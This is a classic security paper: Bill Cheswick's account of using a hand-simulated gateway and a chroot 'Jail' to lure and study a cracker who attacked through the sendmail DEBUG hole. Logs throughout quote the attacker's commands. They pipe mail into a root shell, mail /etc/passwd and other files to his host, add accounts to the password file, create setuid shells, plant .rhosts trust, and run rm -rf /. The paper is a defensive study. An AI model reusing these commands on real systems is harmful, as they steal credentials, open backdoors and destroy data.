# **An Evening with Berferd In Which a Cracker is Lured, Endured, and Studied**

# **Bill Cheswick**

# **AT&T Bell Laboratories**

#### **Abstract**

On 7 January 1991 a cracker, believing he had discovered the famous sendmail DEBUG hole in our Internet gateway machine, attempted to obtain a copy of our password file. I sent him one.

For several months we led this cracker on a merry chase in order to trace his location and learn his techniques. This paper is a chronicle of the cracker's "successes" and disappointments, the bait and traps used to lure and detect him, and the chroot "Jail" we built to watch his activities.

We concluded that our cracker had a lot of time and persistence, and a good list of security holes to use once he obtained a login on a machine. With these holes he could often subvert the *uucp* and *bin* accounts in short order, and then *root*. Our cracker was interested in military targets and new machines to help launder his connections.

#### **1. Introduction**

Our secure Internet gateway was firmly in place by the spring of 1990[1]. With the castle gate in place, I wondered how often the lock was tried. I knew there were barbarians out there. Who were they? Where did they attack from and how often? What security holes did they try? They weren't doing any damage to AT&T, merely fiddling with the door. The ultimate fun would be to lure a cracker into a situation where we log his sessions, learn a thing or two, and warn his subsequent targets.

The owner of an average workstation on the Internet has few tools for answering these questions. Commercial systems detect and report some probes, but ignore many others. Our gateway was producing 10 megabytes of detailed logs each day for the standard services. How often were people trying to use the services we did not support?

We added a few fake services, and I wrote a script to scan the logs daily. This list of services and other lures has grown—we now check the following:

- *FTP*: The scanner produces a report of all login names that were attempted. It also reports the use of a tilde (a possible probe of an old FTP bug), all attempts to obtain FTP's /etc/passwd and /etc/group files, and a list of all files stored in the pub directory. People who obtain the passwd file are often looking for account names to try, and password entries to crack. Sometimes system administrators put their real password file in the FTP directory. We have a bogus file whose passwords, when cracked, are *why are you wasting your time.*
- *Telnet/login:* All login attempts are logged and reviewed daily. It is easy to spot when someone is trying many accounts, or hammering on a particular account. Since there are no authorized accounts for Internet users on our gateway other than guard, it is easy to pick out probes.
- *Guest/visitor accounts:* A public computer account is the first thing a cracker looks for. These accounts provide friendly, easy access to nearly every file in the machine, including the password file. The cracker can also get a list of hosts trusted by this machine from the /etc/hosts.equiv and various personal .rhosts files. Our login script for these accounts look something like this:```
exec 2>/dev/null # ensure that stderr doesn't appear
trap "" 1
/bin/echo
    \phi /bin/echo "Attempt to login to inet with $LOGNAME from $CALLER" |
            upasname=adm /bin/mail ches dangelo &
     \# (notify calling machine's administrator for some machines...)
     # (finger the calling machine...)
) 2>&1 | mail ches dangelo
/bin/echo "/tmp full"
sleep 5 \# I love to make them wait....
/bin/echo "/tmp full"
/bin/echo "/tmp full"
/bin/echo
                       # ... and simulating a busy machine is useful
```
We have to be careful that the caller doesn't see our error messages if we make a mistake in this script. Note that \$CALLER is the name or IP number of the machine on the other end. It is available to the user's environment through modifications to our *telnetd* and *login* programs.

- *SMTP DEBUG:* This command used to provide a couple of trap doors into *sendmail*. All the vendors seemed to clean up this famous hole quite a while ago, but some crackers still try it occasionally. The hole allowed outsiders to execute a shell script as root. When someone tries this on our machine, I receive the text that the cracker wishes to have executed.
- *Finger: Finger* provides a lot of information useful to crackers: account names, when the account was last used, and a few things to try as passwords. Since our corporate policy does not allow us to provide this information, we put in a service that rejects the call after fingering the caller. (Obviously we had to take steps to avoid fingering loops if the finger came from our gateway.) It turns out that we receive about a dozen finger requests per day, and they are mostly legitimate. We now print useful information for general queries, but mail an alarm if someone wants specific information about bogus accounts.
- *Rlogin/rsh:* These commands rely on a notoriously insecure authentication system, which we do not support. But we do mail reports of attempts to use them along with reverse finger information and particulars like the user name and desired command.

Many of these detectors perform a "reverse *finger*" to the calling machine. These *finger*s can often locate the calling user on a busy machine after several probes, and even identify the previous hop on a laundered call.

When a probe appears to have no legitimate purpose, I send a message like the following:

inetfans postmaster@sdsu.edu Yesterday someone from math.sdsu.edu fetched the /etc/passwd file from our FTP directory. The file is not important, but these probes are sometimes performed from stolen accounts. Just thought you'd like to know. Bill Cheswick

This is a typical letter. It is sent to 'inetfans' which consists of the Computer Emergency Response Team (CERT), a log, and some interested parties, plus someone who is likely to care at the offending site.

Many system administrators take these reports quite seriously, especially the military sites. Generally, system administrators are quite cooperative in hunting down these problems. Responses to these letters included apologies (some lengthy), bounced messages, closed accounts, several tighter routers, and silence. When a site seems willingto sponsor repeated cracker activity we consider refusing all packets from them.#### **2. Unfriendly Acts**

We've been running this setup since July 1990. Probe rates go up during college vacations. Our rate may be higher than most, because we are well-known and considered by some to be "The Phone Company."

When a caller fetches the passwd file during a long session, it is not always clear that he has evil intentions. Sometimes they are just checking to see if any transfer will work.

The following log, from 15 Jan 1991, shows decidedly unfriendly activity:

```
19:43:10 smtpd[27466]: <--- 220 inet.att.com SMTP
19:43:14 smtpd[27466]: -------> debug
19:43:14 smtpd[27466]: DEBUG attempt
19:43:14 smtpd[27466]: <--- 200 OK
19:43:25 smtpd[27466]: -------> mail from:</dev/null>
19:43:25 smtpd[27466]: <--- 503 Expecting HELO
19:43:34 smtpd[27466]: -------> helo
19:43:34 smtpd[27466]: HELO from
19:43:34 smtpd[27466]: <--- 250 inet.att.com
19:43:42 smtpd[27466]: -------> mail from: </dev/null>
19:43:42 smtpd[27466]: <--- 250 OK
19:43:59 smtpd[27466]: -------> rcpt to:</dev/ˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆHˆH
19:43:59 smtpd[27466]: <--- 501 Syntax error in recipient name<br>19:44:44 smtpd[27466]: -------> rcpt to:<|sed -e '1,/^$/'d | /bin/sh ; exit 0">
19:44:44 smtpd[27466]: -------> rcpt to:< |sed -e '1,/^$/'d
19:44:44 smtpd[27466]: shell characters: |sed -e '1,/ˆ$/'d | /bin/sh ; exit 0"
19:44:45 smtpd[27466]: <--- 250 OK
19:44:48 smtpd[27466]: -------> data
19:44:48 smtpd[27466]: <--- 354 Start mail input; end with <CRLF>.<CRLF>
19:45:04 smtpd[27466]: <--- 250 OK
19:45:04 smtpd[27466]: /dev/null sent 48 bytes to upas.security
19:45:08 smtpd[27466]: -------> quit
19:45:08 smtpd[27466]: <--- 221 inet.att.com Terminating
19:45:08 smtpd[27466]: finished.
```
This is our log of an SMTP session. These arcane sessions are usually carried out between two mailers. In this case, there was a human at the other end typing (and mistyping) commands to our mail demon. The first thing he tried was the debug command. He must have been surprised when he got the "250 OK" response. The key line is the rcpt to: command entered at 19:44:44. The text within the angled brackets of this command is usually the address of a mail recipient. Here it contains a command line. *Sendmail* used to execute this command line as root when it was in debug mode. The text of the actual mail message (not logged) is piped through

sed -e '1,/ˆ\$/'d | /bin/sh ; exit 0"

which strips off the mail headers and executes the rest of the message as root. The text of the message was mailed to me. Here were two of these probes as I logged them, including a time stamp:

19:45 mail adrian@embezzle.stanford.edu </etc/passwd mail adrian@embezzle.stanford.edu </etc/passwd

He wanted us to mail him a copy of our password file, presumably to run it through a password cracking program. Each of these probes came from a user adrian on EMBEZZLE.STANFORD.EDU. They were overtly hostile, and came within half an hour of the announcement of U.S. air raids on Iraq. I idly wondered if Saddam had hired a cracker or two. I happened to have the spare bogus passwd file in the FTP directory, so I mailed that to him with a return address of root. I also sent the usual letter to Stanford.

The next morning I heard from the folks at Stanford: they knew about it, and were working on the problem. They also said that the account adrian had been stolen.The following Sunday morning I received a letter from France:

```
To: root@research.att.com
Subject: intruder
Date: Sun, 20 Jan 91 15:02:53 +0100
I have just closed an account on my machine
which has been broken by an intruder coming from embezzle.stanford.edu. He
(she) has left a file called passwd. The contents are:
------------
>From root@research.att.com Tue Jan 15 18:49:13 1991
Received: from research.att.com by embezzle.Stanford.EDU (5.61/4.7);
Tue, 15 Jan 91 18:49:12 -0800
Message-Id: <9101160249.AA26092@embezzle.Stanford.EDU>
From: root@research.att.com
Date: Tue, 15 Jan 91 21:48 EST
To: adrian@embezzle.stanford.edu
Root: mgajqD9nOAVDw:0:2:0000-Admin(0000):/:
Daemon: *:1:1:0000-Admin(0000):/:
Bin: *:2:2:0000-Admin(0000):/bin:
Sys: *:3:3:0000-Admin(0000):/usr/v9/src:
Adm: *:4:4:0000-Admin(0000):/usr/adm:
Uucp: *:5:5:0000-uucp(0000):/usr/lib/uucp:
Nuucp: *:10:10:0000-uucp(0000):/usr/spool/uucppublic:/usr/lib/uucp/uucico
Ftp: anonymous:71:14:file transfer:/:no soap
Ches: j2PPWsiVal..Q:200:1:me:/u/ches:/bin/sh
Dmr: a98tVGlT7GiaM:202:1:Dennis:/u/dmr:/bin/sh
Rtm: 5bHD/k5k2mTTs:203:1:Rob:/u/rtm:/bin/sh
Berferd: deJCw4bQcNT3Y:204:1:Fred:/u/berferd:/bin/sh
Td: PXJ.d9CgZ9DmA:206:1:Tom:/u/td:/bin/sh
Status: R
------------
```
Please let me know if you heard of him.

My bogus password file had traveled to France! A configuration error caused our mailer to identify the password text as RFC 822 header lines, and carefully adjusted the format accordingly. The first letter was capitalized, and there was a space added after the first colon on each line.

#### **3. An Evening with Berferd**

On Sunday evening, January 20, I was riveted to CNN like most people. A CNN bureau chief in Jerusalem was casting about for a gas mask. I was quite annoyed when my terminal announced a security event:

22:33 finger attempt on berferd

A couple of minutes later someone used the debug command to submit commands to be executed as root—he wanted our mailer to change our password file!

22:36 echo "beferdd::300:1:maybe Beferd:/:/bin/sh" >>/etc/passwd cp /bin/sh /tmp/shell chmod 4755 /tmp/shell

Again, the connection came from EMBEZZLE.STANFORD.EDU.

What should I do? I didn't want to actually give him an account on our gateway. Why invite trouble? I would have no keystroke logs of his activity, and would have to clean up the whole mess later.

I'd like to string him along a little to see what other things he had in mind. Perhaps I could emulate the operating system by hand. This means that I'd have to teach him that the machine is slow, because I am no match for a MIPS M/120. It also meant that I would have to create a somewhat consistent simulated system, based on some decisions I made up as I went along. I already had one Decision, because he had received a password file:**Decision 1** *Ftp's password file was the real one.*

Here were a couple more:

**Decision 2** *The gateway machine is poorly administered. (After all, it had the DEBUG hole, and the FTP directory should never contain a real password file.)*

**Decision 3** *The gateway machine is terribly slow. It could take* hours*for mail to get through—even overnight!*

So I wanted him to think he had changed our password file, but didn't want to actually let him log in. I could create an account, but make it inoperable. How?

**Decision 4** *The shell doesn't reside in* /bin*, it resides somewhere else.*

This decision was pretty silly, but I had nothing to lose. I whipped up a test account b with a little shell script. It would send me mail when it was called, and had some sleeps in it to slow it down. The caller would see this:

```
RISC/os (inet)
login: b
RISC/os (UMIPS) 4.0 inet
Copyright 1986, MIPS Computer Systems
All Rights Reserved
```
Shell not found

Decision 3 explained why it took about ten minutes for the addition to the password file. I changed the b to beferdd in the real password file. While I was setting this up he tried again:

22:41 echo "bferd ::301:1::/:/bin/sh" >> /etc/passwd

Here's another proposed addition to our password file. He must have put the space in after the login name because the previous command hadn't been "executed" yet, and he remembered the RFC 822 space in the file we sent him. Quite a flexible fellow, actually. He got impatient while I installed the new account:

22:45 talk adrian@embezzle.standˆHford.edu talk adrian@embezzle.stanford.edu

**Decision 5** *We don't have a* talk *command.*

**Decision 6** *Errors are not reported to the invader when the DEBUG hole is used. (I assume this is actually true anyway.) Also, any erroneous commands will abort the script and prevent the processing of further commands in the same script.*

The *talk* request had come from a different machine at Stanford. I notified them in case they didn't know. I checked for Scuds on the TV.

He had chosen to attack the berferd account. This name came from the old Dick Van Dyke show when Jerry Van Dyke called Dick "Berferd" "because he looked like one." It seemed like a good name for our cracker.

There was a flurry of new probes. I guess Berferd didn't have cable TV.

| 22:48 |  |  | Attempt to login to inet with bferd from Tip-QuadA.Stanford.EDU  |
|-------|--|--|------------------------------------------------------------------|
| 22:48 |  |  | Attempt to login to inet with bferd from Tip-QuadA.Stanford.EDU  |
| 22:49 |  |  | Attempt to login to inet with bferd from embezzle.Stanford.EDU   |
| 22:51 |  |  | (Notified Stanford of the use of Tip-QuadA.Stanford.EDU)         |
| 22:51 |  |  | Attempt to login to inet with bferd from embezzle. Stanford. EDU || 22:51 | Attempt to login to inet with bferd from embezzle.Stanford.EDU |
|-------|----------------------------------------------------------------|
| 22:55 | echo "bfrd ::303:1::/tmp:/bin/sh" >> /etc/passwd               |
| 22:57 | (Added bfrd to the real password file.)                        |
| 22:58 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU  |
| 22:58 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU  |
| 23:05 | echo "36.92.0.205" >/dev/null                                  |
|       | echo "36.92.0.205 embezzle.stanford.edu">>/etc./^H^H^H         |
| 23:06 | Attempt to login to inet with quest from rice-chex.ai.mit.edu  |
| 23:06 | echo $"36.92.0.205$ embezzle.stanford.edu" >> /etc/hosts       |
| 23:08 | echo "embezzle.stanford.edu adrian">>/tmp/.rhosts              |

Apparently he was trying to *rlogin* to our gateway. This requires appropriate entries in some local files. At the time we did not detect attempted *rlogin* commands.

| 23:09 |                                                     |  | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |
|-------|-----------------------------------------------------|--|-----------------------------------------------------------------|
| 23:10 |                                                     |  | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |
| 23:14 | mail adrian@embezzle.stanford.edu < /etc/inetd.conf |  |                                                                 |
|       | ps -aux mail adrian@embezzle.stanford.edu           |  |                                                                 |

Following the presumed failed attempts to *rlogin*, Berferd wanted our inetd.conf file to discover which services we did provide. I didn't want him to see the real one, and it was too much trouble to make one.

**Decision 7** *The gateway computer is not deterministic. (We've always suspected that of computers anyway.)*

23:28 echo "36.92.0.205 embezzle.stanford.edu" >> /etc/hosts echo "embezzle.stanford.edu adrian" >> /tmp/.rhosts ps -aux|mail adrian@embezzle.stanford.edu mail adrian@embezzle.stanford.edu < /etc/inetd.conf

I didn't want him to see a *ps* output either. Fortunately, his Berkeley *ps* command switches wouldn't work on our System V machine.

At this point I called CERT. This was an extended attack, and there ought to be someone at Stanford tracing the call. I didn't realize it would take weeks to get a trace. I wasn't sure exactly what CERT does in these circumstances. Do they call The Feds? Roust a prosecutor? Activate an international phone tap network? What they did was log and monitor everything, and try to get me in touch with a system manager at Stanford. They seem to have a very good list of contacts.

By this time I had numerous windows on my terminal running *tail -f* on various log files. I could monitor Riyadh and all those demons at the same time. The action resumed with FTP:

```
Jan 20 23:36:48 inet ftpd[14437]: <--- 220 inet FTP server
                            (Version 4.265 Fri Feb 2 13:39:38 EST 1990) ready.
Jan 20 23:36:55 inet ftpd[14437]: -------> user bfrdˆM
Jan 20 23:36:55 inet ftpd[14437]: <--- 331 Password required for bfrd.
Jan 20 23:37:06 inet ftpd[14437]: -------> passˆM
Jan 20 23:37:06 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:13 inet ftpd[14437]: -------> passˆM
Jan 20 23:37:13 inet ftpd[14437]: <--- 500 'PASS': command not understood.
Jan 20 23:37:24 inet ftpd[14437]: -------> HELPˆM
Jan 20 23:37:24 inet ftpd[14437]: <--- 214- The following commands are
                            recognized (* =>'s unimplemented).
Jan 20 23:37:24 inet ftpd[14437]: <--- 214 Direct comments to ftp-bugs@inet.
Jan 20 23:37:31 inet ftpd[14437]: -------> QUITˆM
Jan 20 23:37:31 inet ftpd[14437]: <--- 221 Goodbye.
Jan 20 23:37:31 inet ftpd[14437]: Logout, status 0
Jan 20 23:37:31 inet inetd[116]: exit 14437
Jan 20 23:37:41 inet inetd[116]: finger request from 36.92.0.205 pid 14454
Jan 20 23:37:41 inet inetd[116]: exit 14454
23:38 finger attempt on berferd
23:48 echo "36.92.0.205 embezzle.stanford.edu" >> /etc/hosts.equiv<br>23:53 my /usr/etc/fingerd /usr/etc/fingerd.b
          23:53 mv /usr/etc/fingerd /usr/etc/fingerd.b
          cp /bin/sh /usr/etc/fingerd
```Decision 4 dictates that the last line must fail. Therefore, he just broke the *finger* service on my simulated machine. I turned off the real service.

23:57 Attempt to login to inet with bfrd from embezzle.Stanford.EDU<br>23:58 cp /bin/csh /usr/etc/fingerd cp /bin/csh /usr/etc/fingerd

*Csh* wasn't in */bin* either, so that command "failed."

00:07 cp /usr/etc/fingerd.b /usr/etc/fingerd

OK. *Fingerd* worked again. Nice of Berferd to clean up.

| 00:14 | passwd bfrt |  |
|-------|-------------|--|
|       | bfrt        |  |
|       | bfrt        |  |

Now he was trying to change the password. This would never work, since *passwd* reads its input from /dev/tty, not the shell script that *sendmail* would create.

| 00:16 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |
|-------|-----------------------------------------------------------------|--|
| 00:17 | echo "/bin/sh" > /tmp/Shell                                     |  |
|       | chmod 755 /tmp/shell                                            |  |
|       | chmod 755 /tmp/Shell                                            |  |
| 00:19 | chmod 4755 /tmp/shell                                           |  |
| 00:19 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |
| 00:19 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU   |  |
| 00:21 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU   |  |
| 00:21 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU |  |

At this point I was tired. CNN had nothing interesting to report from the Middle East. I wanted to continue watching Berferd in the morning, but I had to shut down my simulated machine until then. I was wondering how much effort this was worth. Cliff Stoll had done a fine job before[2] and it wasn't very interesting doing it over again. It was fun to lead this guy on, but what's the goal? I did want to keep him busy so that someone at Stanford could trace him, but they wouldn't be in until the morning. I could just shut down the gateway overnight: it is a research machine, not production. I shut down the gateway after sending out a complaint about possible disk errors. I made sure Berferd was sitting in one of those *sleep*s in the login when the message went out.

I decided I would like to have Berferd spend more time trying to get in than I spent leading him on. (In the long run he won that battle.) After half an hour I concluded that this creep wasn't worth holding up a night's worth of mail. I brought the machine back up, and went to sleep.

Berferd returned an hour later. Of course, the magic went away when I went to bed, but that didn't seem to bother him. He was hooked. He continued his attack at 00:40. The logs of his attempts were tedious until this command was submitted for *root* to execute:

 $01:55$  rm  $-rf / \delta$ 

**WHOA!** Now it was personal! Obviously the machine's state was confusing him, and he wanted to cover his tracks. Some crackers defend their work, stating that they don't do any real damage. Our cracker tried this with us, and succeeded with this command on other systems.

He worked for a few more minutes, and gave up until morning.

| 07:12 | Attempt to login to inet with bfrd from embezzle.Stanford.EDU      |  |
|-------|--------------------------------------------------------------------|--|
| 07:14 | rm $-rf / \delta$                                                  |  |
| 07:17 | finger attempt on berferd                                          |  |
| 07:19 | /bin/rm $-rf$ /&                                                   |  |
|       | $\binom{\text{bin}}{\text{rm}}$ -rf $\binom{\text{c}}{\text{min}}$ |  |
| 07:23 | $\binom{\text{bin}}{\text{rm}}$ -rf $\binom{\text{c}}{\text{min}}$ |  |
| 07:25 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU    |  |
| 09:41 | Attempt to login to inet with bfrd from embezzle. Stanford. EDU    |  |#### **4. The day after**

It was time to catch up with all the commands he had tried after I went to sleep, including those three attempts to erase all our files. To simulate the nasty *rm* command, I took the machine down for a little while, cleaned up the simulated password file, and left a message from our hapless system administrator in /etc/motd about a disk crash. My log showed the rest of the queued commands:

```
mail adrian@embezzle.stanford.edu < /etc/passwd
mail adrian@embezzle.stanford.edu < /etc/hosts
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
ps -aux|mail adrian@embezzle.stanford.edu
ps -aux|mail adrian@embezzle.stanford.edu
mail adrian@embezzle.stanford.edu < /etc/inetd.conf
```
I mailed him the four simulated files, including the huge and useless /etc/hosts file. I even mailed him error messages for the two *ps* commands in direct violation of the no-errors Decision 6.

In the afternoon he was still there, mistyping away:

13:41 Attempt to login to inet with bfrd from decaf.Stanford.EDU<br>13:41 Attempt to login to inet with bfrd from decaf.Stanford.EDU Attempt to login to inet with 14:05 Attempt to login to inet with bfrd from decaf.Stanford.EDU<br>16:07 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd 16:07 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/o^Hpasswd<br>16:08 echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd echo "bffr ::7007:0::/:/v/bin/sh" >> /etc/passwd

He worked for another hour that afternoon, and from time-to-time over the next week or so. I went to the Dallas "CNN" Usenix, where his commands were simulated from the terminal room about twice a day. This response time was stretching credibility, but his faith seemed unflagging.

#### **5. The Jail**

I never intended to use these tools to simulate a system in real-time. I wanted to watch the cracker's keystrokes, to trace him, learn his techniques, and warn his victims. The best solution was to lure him to a sacrificial machine and tap the connection. The Ethernet is easy to tap, and modified *tcpdump* software can separate and store the sessions. But I didn't have a spare machine handy, so I took the software route. (Steve Bellovin did construct such a machine. We never managed to lure anyone interesting to it.)

I consulted the local gurus about the security of a *chroot* environment. Their conclusion: it is not perfectly secure, but if compilers and certain programs are missing, it is very difficult to escape. It is also not undetectable, but I figured that Berferd was always in a hurry, and probably wouldn't notice. We constructed such a *chroot* "Jail" (or "roach motel") and rigged up logged connections to it through our firewall machine (see Figure 1). Accounts *berferd* and *guest* were connected to the Jail through this arrangement. Two logs were kept per session, one each for input and output. The logs were labeled with starting and ending times.

The Jail was hard to set up. We had to get the access times in /dev right and update utmp for Jail users. Several raw disk files were too dangerous to leave around. We removed *ps*, *who*, *w*, *netstat*, and other revealing programs. The "*login*" shell script had to simulate *login* in several ways (see Figure 2.) Diana D'Angelo set up a believable file system (this is *very* good system administration practice) and loaded a variety of silly and tempting files.

A little later Berferd discovered the Jail and rattled around in it. He looked for a number of programs that we later learned contained his favorite security holes. To us the Jail was not very convincing, but Berferd seemed to shrug it off as part of the strangeness of our gateway.

## **6. Tracing Berferd**

